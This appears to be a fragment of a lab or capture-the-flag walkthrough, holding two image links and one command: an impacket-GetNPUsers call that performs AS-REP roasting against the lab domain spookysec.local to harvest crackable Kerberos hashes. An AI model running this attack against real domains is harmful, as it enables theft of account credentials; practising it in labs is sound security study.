 impacket-GetNPUsers spookysec.local/ -usersfile success_users.txt -no-pass
